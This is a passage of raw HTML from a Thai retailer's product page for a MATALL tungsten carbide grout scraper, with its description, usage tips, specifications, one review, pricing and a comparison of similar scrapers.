		<input type="hidden" id="gtmBrand-196314" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-196314" value="84.0" />
		<input type="hidden" id="gtmIsNetPrice-196314" value="false"/>
		<input type="hidden" id="gtmMchId-196314" value="HT020104"/>
		<input type="hidden" class="gtmIndex-196314" value="021"/>
		<input type="hidden" class="gtmNameEN-196314" value="STEP STOOL MATALL 3-STEP WHITE"/>
		<input type="hidden" class="gtmPartnerName-196314" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-196314" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/196314" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/963/196314/447x447/14102025_196314$Imagec1.jpg" title="บันไดพลาสติก MATALL 3 ชั้น สีขาว" alt="บันไดพลาสติก MATALL 3 ชั้น สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/196314">
		<div class="detail">
			<div class="name">
				บันไดพลาสติก MATALL 3 ชั้น สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 899<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,000<span class="discount-tag">-10%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-270283" data-value="270283">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-270283" value="021" />
		<input type="hidden" id="gtmName-270283" value="กล่องเครื่องมือพลาสติก PRO MATALL HL3078-H 12 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-270283" value="PLASTIC TOOL BOX PRO MATALL HL3078-H 12""/>
		<input type="hidden" id="gtmPrice-270283" value="189.0"/>
		<input type="hidden" id="gtmNetPrice-270283" value="0.0"/>
		<input type="hidden" id="gtmDiscount-270283" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-270283" value="250.0"/>
		<input type="hidden" id="gtmCategory1-270283" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-270283" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategory3-270283" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategoryAll-270283" value="Tools & Hardwares/Tool Boxes/Tool Boxes"/>
		<input type="hidden" id="gtmBrand-270283" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-270283" value="1148.0" />
		<input type="hidden" id="gtmIsNetPrice-270283" value="false"/>
		<input type="hidden" id="gtmMchId-270283" value="HT030102"/>
		<input type="hidden" class="gtmIndex-270283" value="021"/>
		<input type="hidden" class="gtmNameEN-270283" value="PLASTIC TOOL BOX PRO MATALL HL3078-H 12""/>
		<input type="hidden" class="gtmPartnerName-270283" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-270283" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/270283" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/702/270283/447x447/17012025_270283$Imagec1.jpg" title="กล่องเครื่องมือพลาสติก PRO MATALL HL3078-H 12 นิ้ว" alt="กล่องเครื่องมือพลาสติก PRO MATALL HL3078-H 12 นิ้ว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/270283">
		<div class="detail">
			<div class="name">
				กล่องเครื่องมือพลาสติก PRO MATALL HL3078-H 12 นิ้ว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 189<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 250<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							</div>
						</div>
						<hr><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL</h2>
							<div><p>ตัวช่วยในการลอกยาแนวเก่า ด้วยเหล็กขูดยาแนว MATALL อุปกรณ์สำหรับขจัดคราบสกปรก หรือต้องการลงยาแนวใหม่ ช่วยให้ลอกได้ง่าย และถนอมพื้นกว่าการลอก/ขูดด้วยอุปกรณ์อื่น โดยผ่านการถูกออกแบบมาเพื่อใช้งานเฉพาะทางในงานด้านการขูดลอกยาแนวเฉพาะ เหมาะสำหรับร่องกระเบื้องขนาด 2 มิลลิเมตรขึ้นไป สามารถขูดร่องยาแนวเก่า ราดำ และสิ่งสกปรกต่าง ๆ ได้ง่าย</p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>หัวขูดทำจากทังสเตนคาร์ไบด์ ซึ่งเป็นโลหะที่มีความแข็งแรง ทนทานต่อการขูด และใช้งานหนักได้เป็นอย่างดี</div><div>ปลายใบมีดเคลือบกากเพชร เพิ่มประสิทธิภาพในการทำงานยิ่งขึ้น</div><div>ใช้งานง่าย เพียงแค่ขูด ก็สามารถทำยาแนวใหม่ได้ทันที</div><div>ผ่านการผลิตได้มาตรฐานโรงงาน ใช้งานได้อย่างมั่นใจ</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>สำหรับขูดร่องยาแนวเก่าที่มีปัญหาราดำ, แตกลายงา, ตะไคร่น้ำ เป็นต้น</div></div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>เหมาะสำหรับร่องยาแนวขนาด 2 มิลลิเมตรขึ้นไป</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ควรทดสอบโดยการขูดร่องยาแนวเก่าเบา ๆ ก่อน</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรฉีดน้ำให้พอหมาดที่ร่องยาแนวเดิมการลงมือขูด เพื่อป้องกันไม่ให้กระเบื้องเสียหาย</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ห้ามดัดแปลง แก้ไข หรือใช้งานสินค้าผิดประเภท</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้น้ำยาที่มีฤทธิ์เป็นกรด-ด่าง ในการทำความสะอาด</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรทำด้วยความระมัดระวัง เพื่อป้องกันกระเบื้องเป็นรอยเสียหาย</div></div><div class="item" style="margin:0px;padding:0px;"><div>เก็บให้พ้นจากมือเด็กและสัตว์เลี้ยง</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามเก็บรักษาในที่ชื้น ร้อนจัด หรือใกล้เปลวไฟ</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-HT_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">MATALL</td>
					</tr>
					<tr class="pdp-HT_MATERIAL">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">วัสดุหลัก</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ทังสเตนคาร์ไบด์</td>
					</tr>
					<tr class="pdp-HT_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">10</td>
					</tr>
					<tr class="pdp-HT_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">27.2</td>
					</tr>
					<tr class="pdp-HT_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2.3</td>
					</tr>
					<tr class="pdp-HT_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">.11</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;154</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('NmNiMmRiYTcwNGJjNjMyZjI4YTViZjQ3NzZhOTU3ZGQ1YmY4ZTMxM2NkMGE1YzM3ZTY2MDRmODhiMTY5NjZhZg==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div><div class="review-wrap" itemscope itemtype="https://schema.org/Product">
							<meta itemprop="name" content="HomePro">
							<div class="review-head">
								<div class="head">
									รีวิวจากผู้ซื้อ</div>
							</div>
							<div class="review-summarize" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
								<div class="review-avg-score">
									<div class="big-score"><span id="avg-rating" itemprop="ratingValue">5.0</span> <span>/ <span itemprop="bestRating">5</span></span></div>
									<meta itemprop="worstRating" content="1"/>
									<div>
										<div class="ui huge yellow disabled rating" id="total-rating" data-max-rating="5" style="line-height:1.5em;"></div>
										<spen id="total-review" itemprop="reviewCount">1</spen>
									</div>
								</div>
								<div class="review-rating-star">
									<div class="star-line">
										<div class="score">5</div>
										<div class="rating-star-list ui yellow disabled rating" id="five-star-review" data-rating="5" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="five-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="five-total-review">1</div>
									</div>
									<div class="star-line">
										<div class="score">4</div>
										<div class="rating-star-list ui yellow disabled rating" id="four-star-review" data-rating="4" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="four-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="four-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">3</div>
										<div class="rating-star-list ui yellow disabled rating" id="three-star-review" data-rating="3" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="three-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="three-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">2</div>
										<div class="rating-star-list ui yellow disabled rating" id="two-star-review" data-rating="2" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="two-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="two-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">1</div>
										<div class="rating-star-list ui yellow disabled rating" id="one-star-review" data-rating="1" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="one-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="one-total-review">0</div>
									</div>
								</div>
							</div>
							<div class="review-tools">
								<div class="review-total">
									แสดงรีวิวทั้งหมด<span class="now-showing">0</span> จาก<span class="total-review-art"></span> รีวิว</div>
								<div class="review-sort">
									แสดงรีวิวจาก<div class="ui dropdown review-filter-btn">
										<span class="text" style="width:20px important;">ทั้งหมด</span>
										<div class="menu">
											<div class="item review-filter-item" data-filter="reviewTotal">ทั้งหมด</div>
											<div class="item review-filter-item review-filter-detail" data-filter="withDetail">ที่มีข้อความ</div>
											<div class="item review-filter-item review-filter-image" data-filter="withImage">ที่มีรูปภาพ</div>
											<div class="item review-filter-item review-filter-5" data-filter="rate5">5 ดาว</div>
											<div class="item review-filter-item review-filter-4" data-filter="rate4">4 ดาว</div>
											<div class="item review-filter-item review-filter-3" data-filter="rate3">3 ดาว</div>
											<div class="item review-filter-item review-filter-2" data-filter="rate2">2 ดาว</div>
											<div class="item review-filter-item review-filter-1" data-filter="rate1">1 ดาว</div>
										</div>
									</div>
								</div>
							</div>
							<div class="review-comment-wrap review-section">
								<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">สายชล</b><meta itemprop="name" content="สายชล"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">09 ต.ค. 2023</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2023-10-09" />
									</div>
									</div>
							<div class="review-pagination-wrap" id="product-review-pagination">
								<div class="review-pagination review-page-main" id="product-review-pagination-main"></div>
							</div>

							<!-- REVIEW TEMPLATE DO NOT DELETE -->
							<div class="review-comment-wrap" style="display: none;">
								<div class="review-comment template" itemprop="review" itemscope itemtype="https://schema.org/Review">
									<div class="head">
										<div class="left">
											<div class="img">
												<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
													<g clip-path="url(#clip0_3546_111555)">
														<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
														<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
														<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
													</g>
													<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
													<defs>
														<clipPath id="clip0_3546_111555">
															<rect width="40" height="40" rx="20" fill="white"/>
														</clipPath>
													</defs>
												</svg>
											</div>
											<div class="name">
												<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name"></b><meta itemprop="name" content=""></div>
												<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
													<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
													<b itemprop="ratingValue">5</b>
													<meta itemprop="bestRating" content="5" />
													<meta itemprop="worstRating" content="1" />
												</div>
											</div>
										</div>
										<div class="right">
											<div class="date"></div>
										</div>
									</div>
									<div class="image-list">
										<ul></ul>
									</div>
									<div class="label-list">
										<ul></ul>
									</div>
									<div class="review comment" itemprop="reviewBody"></div>
									<div class="update-comment">
										<div class="reply comment"></div>
									</div>
									<meta itemprop="datePublished" content="2024-11-25" />
								</div>
							</div>
							<!-- REVIEW TEMPLATE DO NOT DELETE -->

						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/MATALL">MATALL</a></div>
								<div class="prd-name"><h1>เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1167148</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								<div class="prd-review">
									<div class="total-rating-art-span">
										<div class="rating-star-list ui yellow mini disabled rating total-rating-art total-rating-art-rating" data-max-rating="5"></div>
									</div>
									<span class="total-avg-art-span"></span>&nbsp;
									<span>(</span><span class="total-review-art"></span><span>)</span>
								</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;45&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="discount-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">99</span> 
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
												<div class="original-price">
													<span class="currency-container">
														<span class="currency">฿</span>
														<span class="amount">129</span>
														</span>
													</div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-detail-intro">
								<ul>
									<li>
										หัวขูดทำจากทังสเตนคาร์ไบด์ ซึ่งเป็นโลหะที่มีความแข็งแรง ทนทานต่อการขูด และใช้งานหนักได้เป็นอย่างดี</li>
									<li>
										ปลายใบมีดเคลือบกากเพชร เพิ่มประสิทธิภาพในการทำงานยิ่งขึ้น</li>
									<li>
										ใช้งานง่าย เพียงแค่ขูด ก็สามารถทำยาแนวใหม่ได้ทันที</li>
									</ul>
								</div>

							<div class="prd-calculator">
	</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1167148');"></button></div>
				<div><input id="1167148-quantity" qtymax="1516" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1167148');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>1,516</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1167148" data-value="1167148">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1167148" value="1" />
												<input type="hidden" id="gtmName-1167148" value="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL"/>
												<input type="hidden" id="gtmNameEN-1167148" value="GROUT REMOVER WITH 1 TUNGSTEN CARBIDE MATALL"/>
												<input type="hidden" id="gtmPrice-1167148" value="99.0"/>
												<input type="hidden" id="gtmDiscount-1167148" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1167148" value="129.0"/>
												<input type="hidden" id="gtmCategory1-1167148" value="Floors & Walls"/>
												<input type="hidden" id="gtmCategory2-1167148" value="Flooring Tools & Accessories"/>
												<input type="hidden" id="gtmCategory3-1167148" value="Tile Tools"/>
												<input type="hidden" id="gtmCategoryAll-1167148" value="Floors & Walls/Flooring Tools & Accessories/Tile Tools/Grout Saws"/>
												<input type="hidden" id="gtmBrand-1167148" value="MATALL"/>
												<input type="hidden" id="gtmAvailability-1167148" value="1516.0" />
												<input type="hidden" id="gtmMchId-1167148" value="HT011903"/>
												<input type="hidden" id="gtmIsNetPrice-1167148" value="false"/>
												<input type="hidden" id="gtmNetPrice-1167148" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1167148" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1167148" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1167148" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec1.jpg" title="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(45)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 99</div>
																<div class="original-price">
																	129<span>-23%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1167117" data-value="1167117">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1167117" value="2" />
												<input type="hidden" id="gtmName-1167117" value="เหล็กขูดยาแนว 2 ทังสเตนคาร์ไบด์ MATALL"/>
												<input type="hidden" id="gtmNameEN-1167117" value="GROUT REMOVER 2 TUNGSTEN CARBIDE MATALL"/>
												<input type="hidden" id="gtmPrice-1167117" value="129.0"/>
												<input type="hidden" id="gtmDiscount-1167117" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1167117" value="159.0"/>
												<input type="hidden" id="gtmCategory1-1167117" value="Floors & Walls"/>
												<input type="hidden" id="gtmCategory2-1167117" value="Flooring Tools & Accessories"/>
												<input type="hidden" id="gtmCategory3-1167117" value="Tile Tools"/>
												<input type="hidden" id="gtmCategoryAll-1167117" value="Floors & Walls/Flooring Tools & Accessories/Tile Tools/Grout Saws"/>
												<input type="hidden" id="gtmBrand-1167117" value="MATALL"/>
												<input type="hidden" id="gtmAvailability-1167117" value="404.0" />
												<input type="hidden" id="gtmMchId-1167117" value="HT011903"/>
												<input type="hidden" id="gtmIsNetPrice-1167117" value="false"/>
												<input type="hidden" id="gtmNetPrice-1167117" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1167117" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1167117" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1167117" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167117/447x447/12122023_1167117$Imagec1.jpg" title="เหล็กขูดยาแนว 2 ทังสเตนคาร์ไบด์ MATALL" alt="เหล็กขูดยาแนว 2 ทังสเตนคาร์ไบด์ MATALL">
													</a>
												</div>

												<div class="wishlist">
